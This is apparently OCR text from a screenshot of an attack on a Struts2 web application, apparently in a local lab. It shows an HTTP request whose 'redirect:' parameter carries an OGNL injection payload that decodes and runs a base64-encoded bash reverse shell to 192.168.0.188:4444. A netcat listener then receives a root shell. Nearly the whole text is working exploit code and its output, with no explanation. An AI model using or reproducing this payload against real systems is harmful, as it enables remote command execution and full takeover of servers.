 1 POST /example/HelloWorld.action HTTP/1.1
2 Host: 192.168.0.188:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101
Firefox/133.0
4 Connection: keep-alive
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 724
7
8 redirect:${%23req%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%2
7rk2.disp%27%2b%27atcher.HttpSer%27%2b%27vletReq%27%2b%27uest%27),%23s%3dnew%20java.
util.Scanner((new%20java.lang.ProcessBuilder(%27bash -c
{echo,YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xOTIuMTY4LjAuMTg4LzQ0NDQgMD4mMQ%3d%3d}|{base64,-d
}|{bash,-i}%27.toString().split(%27\\s%27))).start().getInputStream()).useDelimiter(
%27\\AAAA%27),%23str%3d%23s.hasNext()?%23s.next():%27%27,%23resp%3d%23context.get(%2
7co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%27rk2.disp%27%2b%27atcher.HttpSer%27%2
b%27vletRes%27%2b%27ponse%27),%23resp.setCharacterEncoding(%27UTF-8%27),%23resp.getW
riter().println(%23str),%23resp.getWriter().flush(),%23resp.getWriter().close()}
❯ nc -lk 4444
bash: cannot set terminal process group (1): Inappropri
ioctl for device
bash: no job control in this shell
root@52d902c8b451:/usr/local/tomcat#
Requ
Requ
Requ
Requ